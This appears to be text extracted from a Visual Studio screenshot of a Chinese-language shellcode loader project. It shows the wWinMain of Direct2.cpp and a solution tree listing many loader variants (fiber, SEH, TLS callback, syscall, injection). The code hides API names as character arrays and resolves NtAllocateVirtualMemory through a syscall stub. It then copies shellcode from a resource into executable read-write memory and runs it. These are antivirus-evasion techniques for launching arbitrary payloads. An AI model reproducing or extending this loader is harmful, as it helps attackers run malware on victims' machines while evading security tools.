 public.hpp shellcodeLoaderDlg.h shellcodeLoaderDlg.cpp Direct2.cpp junk.h
Direct2 (全局范围) wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPV
135 }
136
137 int APIENTRY wWinMain(_In_ HINSTANCE hInstance, _In_opt_ HINSTANCE hPrevInstance, _In_ LPWSTR lpCmdLine, _In_ int nCmdSho
138 {
139 //0.Get functions
140 char NtAllocateVirtualMemory_str[] = { 'N','t','A','l','l','o','c','a','t','e','V','i','r','t','u','a','l','M','e','m','o','r','y',0 };
141 char RtlMoveMemory_str[] = { 'R','t','l','M','o','v','e','M','e','m','o','r','y',0 };
142
143 pNtAllocateVirtualMemory fnNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetSyscallStub(NtAllocateVirtualMemory_str);
144 pCopyMemory fnCopyMemory = (pCopyMemory)GetSyscallStub(RtlMoveMemory_str);
145 //1.Get shellcode and shellcodesize from Resource by ID
146 UINT shellcodeSize = 0;
147 unsigned char* shellcode = GetShellcodeFromRes(100, shellcodeSize);
148 unsigned char* first = GetConfigFirst(100);
149 if (shellcode == nullptr)
150 {
151 return 0;
152 }
153 fnCopyMemory(shellcode, first, 1);//保存的第一字节重新复制回shellcode
154 //2.Get shellcode memory
155 LPVOID Memory = NULL;
156 SIZE_T uSize = shellcodeSize;
157 HANDLE hProcess = GetCurrentProcess();
158 NTSTATUS status = fnNtAllocateVirtualMemory(hProcess, &Memory, 0, &uSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
159 if (status != 0)
160 {
161 return 0;
162 }
163 memcpy(Memory, shellcode, shellcodeSize);
164 //3.Execute shellcode
165 ((void(*)())Memory)();
166
167 return 0;
100 % 0 1 行: 154 字符: 26 列: 45 制表符 CRLF
输出
显示输出来源(S): 源代码管理 - Git
正在打开存储库:
E:\winbak\tools\07_Coding\shellcodeloader
错误列表 输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcodeLoader"(16 个项目，共 16 个)
Generator
shellcodeLoader
引用
外部依赖项
头文件
Resource.h
shellcodeLoader.h
shellcodeLoaderDlg.h
stdafx.h
targetver.h
源文件
shellcodeLoader.cpp
shellcodeLoaderDlg.cpp
stdafx.cpp
资源文件
shellcodeLoader.ico
shellcodeLoader.rc
shellcodeLoader.rc2
ReadMe.txt
Loader
Direct
CreateThreatPoolWait Load
Direct Load
引用
外部依赖项
源文件
Direct.cpp
Direct2
引用
外部依赖项
Direct2.cpp
Dynamic Load
Dynamic Load plus
Fiber Load
NtTestAlert Load
SEH Except Load
引用
外部依赖项
源文件
Syscall Load
引用
外部依赖项
源文件
Syscall.cpp
TLS Callback Load
Inject
junk.h
public.hpp